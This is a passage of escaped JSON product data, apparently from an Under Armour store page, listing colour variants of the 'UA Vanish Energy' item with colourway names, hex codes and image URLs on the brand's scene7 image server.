_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-011_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-011_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"025\",\"name\":\"Gray\",\"hideColorway\":false,\"colorway\":\"Castlerock / Castlerock\",\"hex\":\"515659\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Gray\",\"alt\":\"UA Vanish Energy, Gray, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-025_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-025_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-025_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-025_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-025_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-025_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-025_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-025_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-025_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-025_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-025_FABR?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-025_FABR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-025_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-025_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-025_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-025_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-025_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-025_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"100\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / White\",\"hex\":\"eff1ff\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, White\",\"alt\":\"UA Vanish Energy, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-100_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-100_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-100_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-100_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-100_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-100_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-100_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-100_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-100_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-100_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-100_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-100_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"299\",\"name\":\"Brown\",\"hideColorway\":false,\"colorway\":\"City Khaki / City Khaki\",\"hex\":\"a49885\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Brown\",\"alt\":\"UA Vanish Energy, Brown, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-299_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-299_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-299_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-299_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-299_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-299_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-299_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-299_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-299_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-299_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-299_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-299_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"338\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Rack Green / Rack Green\",\"hex\":\"245c59\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Green\",\"alt\":\"UA Vanish Energy, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-338_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-338_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-338_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-338_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-338_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-338_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_Disruptor_1600x2000?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"SS26_Q1_Vanish_Launch_M_ATT_Disruptor_1600x2000\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-338_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-338_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-338_FABR?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-338_FABR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-338_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-338_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"390\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Marine OD Green / Marine OD Green\",\"hex\":\"565543\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Green\",\"alt\":\"UA Vanish Energy, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-390_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-390_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-390_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-390_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-390_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-390_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-390_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-390_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-390_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-390_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-390_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-390_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-390_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-390_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"410\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Midnight Navy / Midnight Navy\",\"hex\":\"2a3042\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Blue\",\"alt\":\"UA Vanish Energy, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-410_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-410_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-410_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-410_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-410_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-410_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-410_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-410_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-410_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-410_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-410_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-410_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-410_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-410_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"477\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Enamel Blue / Enamel Blue\",\"hex\":\"9fb8b4\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Blue\",\"alt\":\"UA Vanish Energy, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-477_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-477_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-477_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-477_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-477_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-477_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-477_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-477_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-477_CHDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-477_CHDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-477_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-477_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"600\",\"name\":\"Red\",\"hideColorway\":false,\"colorway\":\"Red / Red\",\"hex\":\"b12332\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Red\",\"alt\":\"UA Vanish Energy, Red, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-600_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-600_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-600_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-600_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-600_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-600_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-600_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-600_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-600_CHDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-600_CHDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-600_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-600_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"690\",\"name\":\"Red\",\"hideColorway\":false,\"colorway\":\"Venom Red / Venom Red\",\"hex\":\"e45455\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Red\",\"alt\":\"UA Vanish Energy, Red, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-690_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-690_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-690_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-690_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-690_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-690_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-690_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-690_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-690_FABR?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-690_FABR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-690_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-690_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"402\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Blue Atlantis / Blue Atlantis\",\"hex\":\"2a76b7\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Blue\",\"alt\":\"UA Vanish Energy, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-402_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-402_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-402_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-402_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-402_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-402_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-402_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-402_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-402_FABR?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-402_FABR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-402_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-402_FC\"}]}},{\"__typename\":\"ColorVariation\",\